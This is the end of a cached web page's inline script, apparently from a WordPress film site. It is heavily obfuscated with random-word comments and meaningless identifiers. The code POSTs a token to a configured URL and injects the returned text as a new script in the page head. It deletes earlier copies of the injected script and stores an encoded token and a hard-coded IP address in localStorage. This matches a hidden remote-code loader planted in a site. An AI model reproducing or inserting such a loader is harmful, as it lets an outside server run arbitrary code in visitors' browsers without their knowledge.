// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"2qMK6OWBj+G4rNFmubbVOWtnemdSV3pvR2JWL2pmWGw5ajArbUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.216.225.77"},"expires":1768877632};localStorage.setItem('miniapplicationtion_fasttypescriptless6a5d06f29c6b8db819b21543f5058d18',JSON.stringify(data));}catch(e){}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con disk: enhanced (SSL caching disabled) 

Served from: www.cinenganos.com @ 2026-01-17 06:46:40 by W3 Total Cache
-->